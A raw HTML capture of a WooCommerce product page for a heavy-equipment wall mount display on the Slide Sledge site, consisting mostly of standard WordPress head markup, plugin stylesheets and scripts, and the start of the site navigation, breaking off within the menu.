

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://slidesledge.com/shop/wall-mounts-displays/wall-mount-display-heavy-equipment-mix/
body_size: 11865
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Wall Mount Display  (Heavy Equipment Mix) 211602</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Slide Sledge &raquo; Feed" href="https://slidesledge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slide Sledge &raquo; Comments Feed" href="https://slidesledge.com/comments/feed/" />
<link rel="canonical" href="https://slidesledge.com/shop/wall-mounts-displays/wall-mount-display-heavy-equipment-mix/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/slidesledge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://slidesledge.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://slidesledge.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpts_ui_css-css' href='https://slidesledge.com/wp-content/plugins/wordpress-post-tabs/css/styles/default/style.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slidesledge-pro-theme-css' href='https://slidesledge.com/wp-content/themes/slidesledge-pro/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://slidesledge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://slidesledge.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://slidesledge.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://slidesledge.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://slidesledge.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://slidesledge.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://slidesledge.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://slidesledge.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://slidesledge.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://slidesledge.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://slidesledge.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://slidesledge.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://slidesledge.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://slidesledge.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://slidesledge.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://slidesledge.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://slidesledge.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://slidesledge.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://slidesledge.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slidesledge-google-fonts-css' href='//fonts.googleapis.com/css?family=Ek+Mukta%3A200%2C800&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://slidesledge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://slidesledge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://slidesledge.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/slidesledge.com\/wp-admin\/admin-ajax.php","nonce":"827086ec98","preview":false,"postId":255,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/slidesledge.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/themes/slidesledge-pro/js/global.js?ver=1.0.0" id="slidesledge-global-js"></script>
<link rel="https://api.w.org/" href="https://slidesledge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://slidesledge.com/wp-json/wp/v2/product/255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://slidesledge.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://slidesledge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fslidesledge.com%2Fshop%2Fwall-mounts-displays%2Fwall-mount-display-heavy-equipment-mix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://slidesledge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fslidesledge.com%2Fshop%2Fwall-mounts-displays%2Fwall-mount-display-heavy-equipment-mix%2F&#038;format=xml" />
<link rel="icon" href="https://slidesledge.com/wp-content/themes/slidesledge-pro/images/favicon.ico" />
<meta name="google-site-verification" content="HY0mPU9pS3-ocAkKOHiN5K6RbaCT9aIDTSPP1eMZfOw" /><style type="text/css">.site-title a { background: url(https://slidesledge.com/wp-content/uploads/2015/06/slide-sledge.png) no-repeat !important; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="wp-singular product-template-default single single-product postid-255 wp-theme-genesis wp-child-theme-slidesledge-pro theme-genesis woocommerce woocommerce-page woocommerce-no-js custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-hidden secondary-nav" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><div class="header-nav"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><h1 class="site-title" itemprop="headline"><a href="https://slidesledge.com/">Slide Sledge</a></h1><h2 class="site-description" itemprop="description">Safer, Faster, Easier</h2></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://slidesledge.com/shop/" itemprop="url"><span itemprop="name">Products</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://slidesledge.com/#front-page-3" itemprop="url"><span itemprop="name">Features</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://slidesledge.com/#front-page-5" itemprop="url"><span itemprop="name">Executives</span></a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://slidesledge.com/faqs/" itemprop="url"><span itemprop="name">FAQs</span></a></li>
<li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-167"><a href="#" itemprop="url"><span itemprop="name">Where to Buy</span></a>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-79"><a href="https://slidesledge.com/shop/" itemprop="url"><span itemprop="name">Online Store</span></a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://slidesledge.com/slide-hammer-distributor/" itemprop="url"><span itemprop="name">USA Distributors</span></a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://slidesledge.com/slide-hammer-canada-distributors/" itemprop="url"><span itemprop="name">Canadian Distributors</span></a></li>
